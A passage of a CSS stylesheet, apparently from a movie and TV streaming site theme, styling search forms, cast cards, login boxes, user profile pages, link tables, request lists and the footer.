    padding: 10px 20px;
    width: 100%;
    font-weight: 400;
    font-size: 13px
}
.search_page_form {
    float: left;
    width: 100%;
    margin-bottom: 10px
}
.search_page_form form {
    float: left;
    width: 100%;
    position: relative;
    border-radius: 5px
}
.search_page_form form input[type="text"] {
    width: 100%;
    float: left;
    background: transparent;
    border: 0;
    padding: 14px 20px;
    font-size: 18px
}
.search_page_form form button {
    position: absolute;
    right: 0;
    top: 0;
    border: 0;
    padding: 14px;
    cursor: pointer;
    background: transparent
}
.reports_notice_admin {
    position: fixed;
    bottom: 70px;
    right: 40px;
    box-shadow: 0 10px 5px -7px rgba(0, 0, 0, .09);
    padding: 15px;
    width: 130px
}
.reports_notice_admin span {
    float: left;
    width: 100%;
    padding: 5px;
    text-align: center
}
.reports_notice_admin span a.delete_notice {
    float: left;
    width: 100%;
    font-size: 13px;
    padding: 5px
}
.reports_notice_admin span.report {
    font-size: 12px
}
.persons {
    float: left;
    width: 100%
}
.person {
    position: relative;
    padding: 10px 0;
    padding-left: 73px;
    min-height: 70px;
    float: left;
    width: calc(100%/ 3);
    margin-bottom: 10px
}
.person .img {
    position: absolute;
    left: 0;
    top: 0;
    width: 60px;
    height: 60px;
    overflow: hidden
}
.person .img img {
    width: 100%;
    height: auto;
    margin-top: -15px
}
.person .data {
    padding-right: 20px
}
.person .data .name {
    font-size: 14px;
    margin-bottom: 5px;
    float: left;
    width: 100%;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    font-weight: 400
}
.person .data .caracter {
    font-size: 12px;
    float: left;
    width: 100%;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    font-weight: 300
}
span.dt_flag {
    float: right
}
span.dt_flag img {
    width: 12px;
    height: 12px
}
.layout3 .sidebar {
    right: 0
}
.layout3 .content {
    margin-left: 0;
    margin-right: 219px
}
.ds1 .content {
    margin-left: 340px
}
.ds1 .sidebar {
    left: 0
}
.send_link {
    margin: 10px 0;
    padding: 13px 20px;
    font-size: 13px;
    float: left;
    width: 100%;
    text-align: center
}
.mensaje_report {
    float: left;
    width: 100%;
    padding: 10px;
    margin-bottom: 10px;
    text-align: center
}
article.simple .poster {
    width: 100%;
    height: 100%;
    float: left;
    position: relative;
    overflow: hidden;
    margin: 0;
    padding-top: 140%
}
article.simple .poster img {
    width: 100%;
    height: auto;
    margin-top: -140%;
    position: absolute
}
article.simple .data {
    float: left;
    width: 100%;
    padding: 10px 0
}
article.simple .data h3 {
    font-weight: 500;
    font-size: 13px;
    line-height: 20px;
    margin-bottom: 2px;
    width: 100%;
    float: left;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}
article.simple .data span {
    font-weight: 300;
    font-size: 12px
}
ul.abc {
    float: left;
    width: 100%;
    padding: 0;
    margin-bottom: 25px
}
ul.abc li {
    float: left
}
ul.abc li a {
    padding: 10px 8.6px;
    margin: 2.5px;
    float: left;
    font-size: 14px;
    border-radius: 3px
}
ul.abc li:first-child>a {
    margin-left: 0
}
ul.abc li:last-child>a {
    margin-right: 0
}
.desc_category {
    float: left;
    width: 100%
}
.desc_category p {
    line-height: 20px;
    padding: 10px;
    padding-top: 0
}
.form_post_lik {
    float: left;
    width: 100%;
    padding: 0
}
.form_post_lik .table {
    overflow-x: auto;
    float: left;
    width: 100%
}
.form_post_lik .table table.post_table {
    float: left;
    width: 100%
}
.form_post_lik .table table th {
    text-align: left;
    font-size: 14px;
    padding: 15px 5px
}
.form_post_lik .table table tbody tr:first-child > td a.remove_row {
    display: none
}
.form_post_lik .table table tbody tr td a.remove_row {
    font-weight: 600;
    padding: 4px 10px;
    font-size: 13px;
    cursor: pointer;
    border-radius: 3px
}
.form_post_lik .table table td {
    padding: 15px 5px
}
.form_post_lik .table table td input[type="text"],
.form_post_lik .table table td input[type="url"] {
    font-size: 13px;
    padding: 0 7px;
    height: 30px
}
.form_post_lik .table table td input[type="text"].size {
    width: 90px
}
.form_post_lik .table table td input[type="url"].url {
    width: 200px
}
.form_post_lik .table table td select {
    height: 30px;
    padding: 0 7px;
    font-size: 13px
}
.form_post_lik .control {
    float: left;
    width: 100%;
    padding: 15px 0;
    padding-bottom: 0
}
.form_post_lik .control .left {
    float: left
}
.form_post_lik .control .left a.add_row {
    padding: 10px 30px;
    float: left;
    font-size: 13px;
    font-weight: 400;
    cursor: pointer;
    border-radius: 3px
}
.form_post_lik .control .right {
    float: right
}
.form_post_lik .control .right input[type="submit"] {
    border: 0;
    cursor: pointer;
    padding: 9px 30px;
    font-weight: 700;
    border-radius: 3px
}
.tright {
    padding-left: 25px;
    padding-right: 10px
}
.top-imdb-list h3 a {
    float: right
}
a.see_all {
    text-transform: uppercase;
    padding: 3px 8px;
    font-size: 10px;
    font-weight: 300;
    border-radius: 3px;
    margin-top: -3px
}
a.arrow_pag {
    font-size: 20px;
    padding: 6px 25px;
    font-weight: 300
}
.live-search {
    float: left;
    top: 70px;
    width: 340px;
    opacity: .98;
    position: absolute
}
.live-search.rtl {
    left: 0
}
.live-search.ltr {
    right: 0
}
.live-search ul {
    float: left;
    width: 100%;
    box-shadow: 0 10px 20px -3px rgba(0, 0, 0, 0.52);
    margin-top: 0
}
.live-search ul:hover li {
    opacity: .7
}
.live-search ul li {
    float: left;
    width: 100%;
    display: block;
    padding: 12px
}
.live-search ul li .poster {
    float: left;
    display: inline-block;
    margin-right: 20px;
    width: 55px;
    height: 70px;
    overflow: hidden
}
.live-search ul li .poster img {
    margin-top: -7px;
    width: 100%
}
.live-search ul li .title {
    margin-top: 2px;
    margin-bottom: 0;
    font-size: 13px;
    line-height: 20px;
    font-weight: 400;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}
.live-search ul li .other-name {
    margin-top: 2px;
    font-size: 12px;
    font-weight: 300
}
.live-search ul li .release {
    margin-left: 5px;
    font-size: 11px;
    font-weight: 400
}
.live-search ul li .imdb {
    margin-top: 5px;
    font-size: 12px
}
.live-search ul li .imdb span.icon-star {
    font-size: 13px;
    margin-right: 3px
}
.live-search ul li a.more {
    font-weight: 500;
    width: 100%;
    float: left;
    padding: 5px;
    text-align: center;
    font-style: italic;
    font-size: 12px
}
.adv_slider {
    float: left;
    width: 100%;
    min-height: 250px;
    position: relative
}
.adv_slider .slider {
    margin-bottom: 0
}
.adv_slider .slider_box {
    width: 100%;
    padding: 15px 10px;
    float: left
}
.adv_slider .slider_box .owl-theme .owl-controls {
    margin-top: 5px
}
.sidebar aside.widget_text {
    padding: 0
}
.head-main-nav ul.main-header li.genres ul.sub-menu {
    max-width: 500px;
    padding: 10px
}
.head-main-nav ul.main-header li.genres ul.sub-menu li {
    width: calc(100%/3)
}
.mensaje_ot {
    padding: 15px 20px;
    margin-bottom: 30px;
    border-left: solid 3px
}
a.report-video span {
    font-size: 12px;
    margin-bottom: -5px;
    float: right;
    padding: 5px 10px
}
a.mtoc {
    position: absolute;
    top: 0;
    right: 0;
    padding: 10px 20px
}
.fullplayer {
    width: 1200px
}
a.wide {
    cursor: pointer;
    font-size: 17px!important;
    padding: 13px 15px!important
}
.fullsidebar {
    padding-top: 740px!important
}
.fullplayer .playex {
    max-height: 675px!important
}
.player_sist .control nav.player ul.options li ul li a b {
    float: left;
    font-size: 18px;
    margin-right: 10px
}
.sourcesfix {
    display: block!important
}
.logo h1.text {
    font-size: 24px;
    font-weight: 700;
    padding: 4px 0;
    text-transform: uppercase
}
.adss {
    text-align: center
}
#sticky.stick {
    margin-top: 10px!important;
    position: fixed;
    top: 0;
    z-index: 100;
    border-radius: 0 0 .5em .5em
}
.linktabs {
    float: left;
    width: 100%;
    padding: 15px 25px
}
.linktabs h2 {
    float: left;
    font-size: 18px;
    font-weight: 500;
    margin-right: 15px;
    line-height: 25px
}
.linktabs ul {
    float: left
}
.linktabs ul li {
    float: left
}
.linktabs ul li a {
    float: left;
    padding: 4px 10px;
    font-size: 12px;
    border-radius: 3px;
    margin: 2px 5px
}
.mensaje_report i {
    font-size: 30px;
    margin-bottom: 10px;
    float: left;
    width: 100%
}
.dt_social_single a.google i,
.dt_social_single a.pinterest i {
    margin-right: 0
}
.search_responsive {
    display: none;
    position: relative;
    float: left;
    width: 100%
}
.search_responsive .live-search {
    margin-top: 0;
    float: left;
    position: absolute;
    top: 54px;
    z-index: 104;
    width: 100%
}
.search_responsive .search-button span.loading {
    font-size: 18px;
    padding: 4px 2px
}
.search_responsive li.ctsx {
    display: none
}
.headitems li.ctsv {
    display: none
}
.menuresp {
    display: none;
    float: left;
    width: 100%;
    position: relative
}
.menuresp .menu {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 103;
    box-shadow: 0 10px 20px -3px rgba(0, 0, 0, 0.52);
    padding: 0
}
.menuresp .menu .user {
    float: left;
    width: 100%;
    padding: 15px
}
.menuresp .menu .user .gravatar {
    float: left
}
.menuresp .menu .user .gravatar img {
    width: 40px;
    height: 40px;
    float: left;
    border-radius: 5px
}
.menuresp .menu .user .gravatar span {
    float: left;
    padding: 13px;
    font-weight: 500
}
.menuresp .menu .user .logout {
    float: right;
    padding: 13px
}
.menuresp .menu .user .logout a {
    padding: 5px 10px;
    font-size: 12px;
    border-radius: 3px
}
.menuresp .menu .user a.ctgs {
    float: left;
    width: 46%;
    margin: 0 2%;
    text-align: center;
    padding: 10px 0;
    font-weight: 400;
    font-size: 14px;
    border-radius: 3px
}
.menuresp .menu ul.resp {
    float: left;
    width: 100%;
}
.menuresp .menu ul.resp li {
    padding: 0;
    float: left;
    width: 100%;
    font-weight: 500
}
.menuresp .menu ul.resp li a {
    font-size: 15px;
    float: left;
    width: 100%;
    padding: 15px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}
.menuresp .menu ul.resp li a i {
    font-size: 13px;
    font-weight: 300;
    font-style: normal;
    padding: 0 5px;
    border-radius: 3px;
    margin-left: 5px
}
.menuresp .menu ul.resp li:last-child {
    border-bottom: 0
}
.menuresp .menu ul.resp li ul {
    padding-bottom: 15px
}
.menuresp .menu ul.resp li ul li {
    font-weight: 400;
    border-bottom: 0
}
.menuresp .menu ul.resp li ul.sub-menu {
    float: left;
    width: 100%
}
.menuresp .menu ul.resp li ul.sub-menu li {
    width: 50%
}
.menuresp .menu ul.resp li ul.sub-menu li a {
    font-size: 14px;
    padding: 5px 20px
}
.menuresp .menu ul.resp li ul.sub-menu li a:before {
    content: "-";
    margin-right: 10px;
    display: inline;
    font-weight: 300
}
.page_user {
    padding: 20px;
    margin: 0;
    float: left;
    width: 100%
}
.page_user header.user {
    float: left;
    width: 100%;
    padding-bottom: 10px;
    margin-bottom: 3px
}
.page_user header.user .box {
    padding: 10px;
    float: left;
    width: 100%;
    height: 90px;
    position: relative
}
.page_user header.user .box .gravatar {
    float: left;
    position: absolute;
    width: 70px
}
.page_user header.user .box .gravatar img {
    width: 100%;
    height: auto;
    float: left
}
.page_user header.user .box .contenido {
    float: left;
    width: 100%;
    padding-left: 90px
}
.page_user header.user .box .contenido .name {
    float: left;
    width: calc(100% - 350px);
    padding: 10px 0
}
.page_user header.user .box .contenido .name h2 {
    font-size: 25px;
    line-height: 30px;
    font-weight: 400
}
.page_user header.user .box .contenido .name p {
    font-size: 14px;
    line-height: 23px
}
.page_user header.user .box .contenido .info {
    float: right;
    width: 350px
}
.page_user header.user .box .contenido .info span {
    width: calc(100% / 4);
    float: left;
    text-align: center;
    margin: 16px 0
}
.page_user header.user .box .contenido .info span:last-child {
    border-right: 0
}
.page_user header.user .box .contenido .info span b.num {
    width: 100%;
    float: left;
    font-size: 17px;
    line-height: 20px
}
.page_user header.user .box .contenido .info span i.text {
    font-style: normal;
    font-size: 13px;
    line-height: 20px
}
.page_user nav.user {
    float: left;
    width: 100%;
    padding: 10px
}
.page_user nav.user ul li {
    float: left
}
.page_user nav.user ul li.rrt {
    float: right
}
.page_user nav.user ul li a {
    padding: 10px 20px;
    float: left;
    font-size: 13px;
    border-radius: 3px;
    font-weight: 500
}
.page_user .content {
    float: left;
    width: 100%;
    padding: 3px 0
}
.page_user .content .upge {
    display: none
}
.page_user .content .upge h2 {
    font-size: 15px;
    font-weight: 500;
    float: left;
    width: 100%;
    padding: 15px;
    margin-bottom: 20px
}
.page_user .content .upge h2 strong {
    font-weight: 500
}
.page_user .content .upge h2 span.pending {
    float: right;
    font-weight: 400;
    font-size: 13px;
    padding: 3px 0;
    cursor: pointer
}
.page_user .content .upge h2 span.pending i {
    font-style: normal;
    float: right;
    margin-left: 10px;
    margin-top: -2px;
    padding: 2px 5px;
    border-radius: 3px;
    font-size: 12px;
    font-weight: 500
}
.user_edit_control {
    float: left;
    width: 100%;
    margin-bottom: 20px;
    margin-top: 20px
}
.user_edit_control ul li {
    float: left;
    width: calc(100% / 3);
    display: table-cell;
    margin: 0;
    padding: 0;
    position: relative;
    vertical-align: middle
}
.user_edit_control ul li a {
    position: relative;
    text-align: center;
    float: left;
    width: 100%;
    padding: 17px 0;
    font-size: 15px;
    font-weight: 300
}
.user_edit_control ul li a.selected:before {
    border: 0 solid transparent;
    content: '';
    display: block;
    height: 0;
    margin-left: 0;
    position: absolute;
    top: 100%;
    left: 50%;
    width: 0;
    border-width: 15px;
    margin-left: -15px
}
#message .sms {
    float: left;
    width: 100%;
    margin-bottom: 25px
}
#message .sms .updating {
    padding: 13px 15px;
    line-height: 20px
}
#message .sms .updating i {
    float: left;
    font-size: 20px;
    margin-right: 8px
}
#message .sms .error {
    padding: 13px 15px;
    line-height: 20px
}
#message .sms .error i {
    float: left;
    font-size: 20px;
    margin-right: 8px
}
#message .sms .sent {
    padding: 13px 15px;
    line-height: 20px
}
#message .sms .sent i {
    float: left;
    font-size: 20px;
    margin-right: 8px
}
.page_user .content .paged {
    text-align: center;
    float: left;
    width: 100%;
    padding: 0
}
.page_user .content .paged a.load_more {
    float: left;
    padding: 10px 20px;
    cursor: pointer;
    width: 100%;
    font-weight: 500
}
#items_movies,
#items_tvshows {
    float: left;
    width: 100%
}
.page_user .content .loadingpage {
    opacity: .1
}
table.account_links {
    float: left;
    width: 100%;
    margin-bottom: 30px
}
table.account_links thead th {
    text-align: left;
    padding: 15px;
    font-size: 14px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}
table.account_links thead th.status,
table.account_links thead th.views {
    text-align: center
}
table.account_links tbody td {
    padding: 20px 15px;
    font-size: 12px;
    font-weight: 400;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    line-height: 15px
}
table.account_links tbody td.status,
table.account_links tbody td.views {
    text-align: center
}
table.account_links tbody td i.icon {
    font-family: 'icomoon'!important;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 17px
}
table.account_links tbody td a {
    font-weight: 500;
    cursor: pointer
}
table.account_links tbody td img {
    float: left;
    margin-right: 10px
}
#edit_link {
    float: left;
    width: 100%;
    position: relative
}
#edit_link .box {
    position: fixed;
    top: 50%;
    left: 50%;
    margin-left: -200px;
    margin-top: -214px;
    z-index: 103
}
#edit_link .box .form_edit {
    width: 400px;
    float: left;
    padding: 20px;
    position: relative
}
#edit_link .box .form_edit .cerrar {
    position: absolute;
    top: 0;
    right: 0;
    float: right
}
#edit_link .box .form_edit .cerrar a {
    padding: 5px 15px;
    float: left;
    cursor: pointer
}
#edit_link .box .form_edit .ready {
    font-size: 20px;
    float: left;
    width: 100%;
    padding: 15px 10px;
    padding-bottom: 10px
}
#edit_link .box .form_edit .ready i {
    float: left;
    margin-right: 10px;
    margin-top: -4px;
    font-size: 29px
}
#edit_link .box .form_edit fieldset {
    float: left;
    width: 100%;
    padding: 10px 0
}
#edit_link .box .form_edit fieldset h3 {
    font-size: 18px;
    font-weight: 400;
    padding-bottom: 15px;
    float: left;
    width: 100%
}
#edit_link .box .form_edit fieldset h3 i {
    float: left;
    margin-right: 10px;
    margin-top: -3px;
    font-size: 21px
}
#edit_link .box .form_edit fieldset select {
    width: 100%;
    height: 35px;
    padding: 8px
}
#edit_link .box .form_edit fieldset input[type="text"] {
    width: 100%;
    height: 35px;
    padding: 8px
}
#edit_link .box .form_edit fieldset input[type="submit"] {
    border: 0;
    width: 100%;
    padding: 9px 0;
    font-weight: 500;
    font-size: 15px;
    border-radius: 3px;
    cursor: pointer
}
.dtuser {
    float: left;
    padding: 17.5px 0;
    margin-left: 20px
}
.dtuser a.clicklogin i {
    font-size: 24px
}
.dtuser .gravatar {
    float: left;
    padding-left: 19px;
    position: relative
}
.dtuser .gravatar .image {
    float: left;
    width: auto;
    height: auto;
    position: relative
}
.dtuser .gravatar .image span {
    position: absolute;
    font-weight: 500;
    font-size: 12px;
    padding: 2px 5px;
    top: -5px;
    right: -5px;
    border-radius: 3px
}
.dtuser .gravatar img {
    float: left;
    margin: 0;
    border-radius: 5px
}
.login_box {
    position: fixed;
    z-index: 105;
    width: 400px;
    top: 120px;
    left: 50%;
    margin-left: -200px;
    display: none
}
.login_box .box {
    padding: 20px 40px;
    float: left;
    width: 100%;
    position: relative
}
.login_box .box a#c_loginbox {
    position: absolute;
    right: 0;
    top: 0;
    font-size: 22px;
    padding: 10px
}
.login_box .box h3 {
    float: left;
    width: 100%;
    padding: 25px 0;
    padding-top: 10px;
    font-size: 18px;
    font-weight: 500
}
.login_box .box fieldset {
    float: left;
    width: 100%
}
.login_box .box fieldset.user {
    margin-bottom: -1px
}
.login_box .box fieldset.submit {
    margin: 20px 0
}
.login_box .box input {
    width: 100%;
    padding: 5px 10px;
    height: 40px
}
.login_box .box input[type="text"] {
    height: 45px
}
.login_box .box input[type="password"] {
    height: 45px
}
.login_box .box label {
    line-height: 20px;
    width: 100%;
    padding-top: 15px;
    float: left;
    cursor: pointer
}
.login_box .box input[type="checkbox"] {
    float: left;
    height: auto;
    width: auto;
    padding: 0
}
.login_box .box input[type="submit"] {
    cursor: pointer;
    font-weight: 500;
    font-size: 15px;
    padding: 10px;
    height: auto;
    border: 0
}
.login_box .box a.register {
    width: 100%;
    float: left;
    padding: 10px;
    border-radius: 3px;
    font-size: 13px;
    text-align: center
}
#resultado_link_form {
    float: left;
    width: 100%;
    position: relative
}
#resultado_link_form .msg {
    padding: 15px 20px;
    line-height: 25px;
    font-size: 17px;
    border-radius: 5px
}
#resultado_link_form .msg i {
    font-size: 25px;
    float: left;
    margin-right: 10px
}
a.pteks {
    width: 100%;
    text-align: center;
    float: left
}
a#update_imdb_rating {
    float: right
}
b#repimdb {
    font-weight: 400
}
header.main .hbox .register_active>.search {
    width: 180px
}
video.dt_player {
    max-width: 100%;
    vertical-align: middle;
    display: inline-block
}
.dt_mainmeta {
    float: left;
    width: 100%;
    margin-bottom: 20px
}
.dt_mainmeta nav {
    padding: 10px 0;
    padding-bottom: 20px;
    float: left;
    width: 100%
}
.dt_mainmeta nav h2 {
    font-weight: 400;
    font-size: 17px;
    width: 100%;
    float: left;
    margin-bottom: 15px
}
.dt_mainmeta nav h2:before {
    content: "\f0d7";
    font-family: 'icomoon';
    float: right
}
.dt_mainmeta nav.genres {
    padding: 10px 0
}
.dt_mainmeta nav.genres ul {
    overflow: hidden;
    max-height: 282px;
    float: left;
    width: 100%
}
.dt_mainmeta nav.genres ul li {
    float: left;
    width: 100%;
    padding: 10px 15px;
    margin-bottom: 5px
}
.dt_mainmeta nav.genres ul li a {
    font-weight: 500;
    font-size: 13px
}
.dt_mainmeta nav.genres ul li a:before {
    font-family: icomoon!important;
    content: "\f0da";
    margin-right: 10px
}
.dt_mainmeta nav.genres ul li i {
    float: right;
    font-style: normal;
    font-size: 11px
}
.dt_mainmeta nav.releases ul {
    overflow: hidden;
    max-height: 175px;
    float: left;
    width: 100%
}
.dt_mainmeta nav.releases ul li {
    float: left;
    width: calc(100%/3);
    padding: 3px
}
.dt_mainmeta nav.releases ul li a {
    float: left;
    width: 100%;
    padding: 8px 0;
    text-align: center;
    font-size: 13px;
    font-weight: 500
}
.falsescroll {
    overflow: auto!important;
    max-height: 100%!important
}
.textwidget .ads {
    text-align: center
}
.head-main-nav ul.main-header li ul.sub-menu li a:before {
    font-family: icomoon!important;
    content: "\f0da";
    margin-right: 10px
}
.person .data .name a {
    font-weight: 500;
    font-size: 15px
}
header.top_imdb {
    padding: 10px 0!important;
    margin-bottom: 25px!important
}
header.top_imdb h1.top-imdb-h1 {
    border: 0!important;
    padding: 0!important;
    padding-bottom: 10px!important
}
.dtinfo .title {
    position: relative;
    float: left;
    width: 100%
}
.dtinfo .title h4 {
    float: left;
    width: 100%;
    padding: 13px;
    padding-bottom: 10px;
    padding-right: 50px;
    font-weight: 500;
    font-size: 14px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}
.dtinfo .title span.flags {
    padding: 12.5px 0;
    padding-right: 10px;
    position: absolute;
    right: 0;
    top: 0
}
.dtinfo .title span.flags .flag {
    width: 12px;
    height: 12px;
    margin-left: 7px;
    margin-top: 0;
    float: left
}
.dtinfo .metadata {
    width: 100%;
    float: left;
    padding: 10px 13px;
    font-size: 12px
}
.dtinfo .metadata span {
    padding: 5px 10px;
    float: left
}
.dtinfo .metadata span.imdb {
    padding: 5px 10px;
    font-weight: 500
}
.dtinfo .texto {
    padding: 13px;
    float: left;
    width: 100%;
    height: 85px;
    line-height: 20px;
    font-size: 12px;
    overflow: hidden
}
.dtinfo .genres {
    float: left;
    width: 100%;
    height: 40px;
    padding: 14px 10px
}
.dtinfo .genres .mta {
    width: 100%;
    height: 12px;
    float: left;
    overflow: hidden
}
.dtinfo .genres .mta a {
    float: left;
    padding: 0 12px;
    font-size: 12px;
    font-weight: 500
}
.dtinfo .genres .mta a:last-child {
    border-right: 0
}
td.cal a {
    width: 100%;
    float: left;
    text-align: center;
    padding: 2px 0;
    border-radius: 3px;
    font-weight: 500
}
#seasons .se-c .se-a {
    display: none
}
.featu {
    position: absolute;
    top: 0;
    left: 0;
    font-size: 10px;
    font-weight: 500;
    letter-spacing: .5px;
    padding: 5px 10px;
    text-transform: uppercase
}
.module .content .items .item .dfeatur {
    position: relative;
    padding-left: 34px
}
.module .content .items .item .dfeatur .mark {
    position: absolute;
    left: 0;
    top: 0;
    padding: 0 3px;
    margin-top: -1px
}
.module .content .items .item .dfeatur .mark i {
    font-size: 24px;
    font-weight: 300
}
.user_control {
    float: right;
    margin-left: 0;
    margin-right: -25px
}
.user_control a {
    float: left;
    padding: 18px 15px
}
.user_control a i {
    font-size: 20px
}
.user_control a span {
    float: right;
    margin-left: 10px;
    margin-top: 6px;
    font-size: 12px;
    font-weight: 400
}
.user_control a.in-list span {
    font-weight: 500
}
.tooltip {
    position: relative;
    display: inline-block
}
.tooltip .tooltiptext {
    display: none;
    position: absolute;
    padding: 10px;
    border-radius: 6px;
    z-index: 1;
    opacity: 0;
    transition: opacity 1s;
    font-size: 11px;
    width: 120px;
    text-align: center
}
.tooltip:hover .tooltiptext {
    display: block;
    opacity: 1
}
.tooltip-right {
    top: 13px;
    left: 110%
}
.tooltip-right::after {
    content: "";
    position: absolute;
    top: 50%;
    right: 100%;
    margin-top: -5px;
    border-width: 5px;
    border-style: solid
}
article.simple .poster .profile_control {
    cursor: pointer;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding-top: 40%;
    display: none
}
article.simple:hover > .poster .profile_control {
    display: block;
    transition: opacity 1s
}
article.simple .poster .profile_control span {
    float: left;
    width: 70%;
    margin: 0 15%;
    text-align: center
}
article.simple .poster .profile_control span a {
    font-weight: 500;
    font-size: 11px;
    padding: 10px;
    float: left;
    width: 100%;
    text-transform: uppercase;
    margin: 5px 0;
    border-radius: 3px
}
.csearch {
    padding: 40px 100px!important
}
.requests {
    float: left;
    width: 100%;
    margin: 0;
    padding: 30px 100px;
    position: relative
}
.requests nav {
    float: left;
    width: 100%;
    padding: 0 10px
}
.requests nav ul {
    float: right;
    padding: 0
}
.requests nav h1 {
    float: left;
    font-weight: 400;
    font-size: 22px;
    line-height: 34px
}
.requests nav h1 span {
    font-size: 15px;
    margin-left: 10px
}
.requests nav a.add_request {
    float: right;
    padding: 10px 25px;
    margin-left: 20px;
    border-radius: 3px
}
.requests nav ul li {
    float: left;
    padding: 0 5px
}
.requests nav ul li a {
    float: left;
    width: 100%;
    text-align: center;
    font-size: 13px;
    font-weight: 400;
    padding: 10px 15px
}
.requests nav ul li a i {
    font-style: normal;
    font-size: 11px;
    padding: 1px 5px;
    border-radius: 3px;
    font-weight: 500
}
.requests nav ul li a.active {
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px
}
.requests .content {
    float: left;
    width: 100%;
    padding: 20px 0
}
.requests .content .tabox {
    display: none;
    float: left;
    width: 100%;
    padding: 30px 0
}
.requests .content .current {
    display: block!important
}
.requests .content .items {
    float: left;
    width: 100%
}
.requests .content .items .item {
    float: left;
    width: calc(100%/5);
    padding: 10px
}
.requests .content .items .item .box {
    width: 100%;
    float: left
}
.requests .content .items .item .box .poster {
    width: 100%;
    height: 100%;
    float: left;
    position: relative;
    overflow: hidden;
    margin: 0;
    padding-top: 145%;
    cursor: pointer
}
.requests .content .items .item .box .poster span {
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 1;
    width: 100%;
    padding: 10px;
    font-weight: 500;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    visibility: hidden;
    text-align: center
}
.requests .content .items .item .box:hover > .poster span {
    visibility: initial
}
.requests .content .items .item .box .poster img {
    width: 100%;
    height: auto;
    margin-top: -145%;
    position: absolute
}
.requests .content .items .item .box h3 {
    float: left;
    width: 100%;
    padding: 15px 10px;
    font-size: 16px;
    font-weight: 400;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}
.requests .content .items .item .box .data {
    float: left;
    width: 100%;
    line-height: 20px;
    font-size: 12px;
    padding: 0
}
.requests .content .items .item .box .data span {
    font-size: 17px;
    float: left;
    width: 100%
}
.requests .content .items .item .box .data span a.get_content_dbmovies {
    font-size: 12px;
    float: left;
    padding: 10px;
    width: 100%;
    text-align: center;
    cursor: pointer;
    font-weight: 500
}
.requests .content .items .item .box .data span .itm-exists {
    font-size: 11px;
    font-weight: 500;
    text-align: center;
    padding: 10px
}
.requests .content .items .item .box .data span i.icon-plus2 {
    float: left;
    margin-left: 5px
}
.requests .content .items .item .box .data span i.icon-check {
    float: left;
    margin-left: 5px
}
.requests .discover {
    float: left;
    width: 100%;
    padding: 30px 0
}
.requests .discover .fixbox {
    float: left;
    width: 100%;
    padding: 0 10px
}
.requests .discover .fixbox .box {
    padding: 0;
    float: left;
    width: 100%;
    border-radius: 5px
}
.requests .discover .fixbox .box form {
    position: relative;
    float: left;
    width: 100%
}
.requests .discover .fixbox .box form input[type="text"] {
    width: 100%;
    height: 60px;
    float: left;
    padding: 0 20px;
    border: 0;
    background: transparent;
    font-size: 18px
}
.requests .discover .fixbox .box form button.filter {
    position: absolute;
    right: 0;
    top: 0;
    border: 0;
    background: transparent;
    padding: 17px;
    cursor: pointer
}
.requests .discover .fixbox .box form button.filter span {
    font-size: 25px
}
.requests .hidde {
    display: none!important
}
.requests .show {
    display: block!important
}
.discover .resultinfo {
    float: left;
    width: 100%;
    padding: 10px
}
.discover_results .metainfo {
    font-size: 30px;
    font-weight: 300;
    text-align: center;
    padding: 150px 0;
    float: left;
    width: 100%
}
footer.main .fcmpbox {
    width: 100%;
    float: left;
    padding: 0 30px
}
footer.main .fcmpbox .primary {
    float: left;
    width: 100%;
    padding: 40px 0
}
footer.main .fcmpbox .primary .columenu {
    float: right
}
footer.main .fcmpbox .primary .columenu .item {
    float: left;
    width: 220px
}
footer.main .fcmpbox .primary .columenu .item h3 {
    font-weight: 500;
    font-size: 15px;
    padding: 10px 0
}
footer.main .fcmpbox .primary .columenu .item ul {
    float: left;
    width: 100%
}
footer.main .fcmpbox .primary .columenu .item ul li a {
    padding: 7px 0;
    float: left;
    width: 100%
}
footer.main .fcmpbox .primary .fotlogo {
    float: left;
    max-width: 320px
}
footer.main .fcmpbox .primary .fotlogo .logo {
    float: left;
    padding: 10px 0
}
footer.main .fcmpbox .primary .fotlogo .logo img {
    max-width: 100%;
    height: auto
}
footer.main .fcmpbox .primary .fotlogo .text {
    padding: 10px 0;
    width: 100%;
    float: left
}
footer.main .fcmpbox .primary .fotlogo .text p {
    line-height: 20px
}
span.top-page {
    float: right;
    padding: 30px 0
}
span.top-page a {
    padding: 6px 15px;
    float: left;
    font-size: 18px;
    border-radius: 6px
}
.dt-breadcrumb {
    float: left;
    width: 100%;
    padding: 10px 20px;
    line-height: 20px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}
.breadcrumb_bottom {
    border-bottom: 0!important
}
.dt-breadcrumb ol li {
    float: left;
    padding: 5px
}
.dt-breadcrumb ol li a {
    float: left;
    font-size: 13px
}
.dt-breadcrumb ol li span.icon-angle-right {
    padding-left: 10px;
    padding-top: 2px;
    float: left
}
.letter_home {
    float: left;
    width: 100%;
    position: relative
}
.letter_home ul.glossary {
    float: left;
    width: 100%
}
.letter_home ul.glossary li {
    float: left;
    width: calc(100% / 27)
}
.letter_home ul.glossary li a {
    float: left;
    width: 100%;
    text-align: center;
    font-weight: 400;
    padding: 20px 0
}
.letter_home ul.glossary li a:hover,
.letter_home ul.glossary li a.active {
    font-weight: 600;
    border-bottom: solid 1px;
    padding-bottom: 19px
}
.letter_home>.items_glossary {
    position: absolute;
    width: 100%;
    top: 55px;
    left: 0;
    z-index: 3;
    display: none
}
.letter_home>.show_glossary {
    display: block
}
.items_glossary .load {
    font-size: 35px;
    width: 100%;
    padding: 90px 0;
    text-align: center
}
.items_glossary .items {
    float: left;
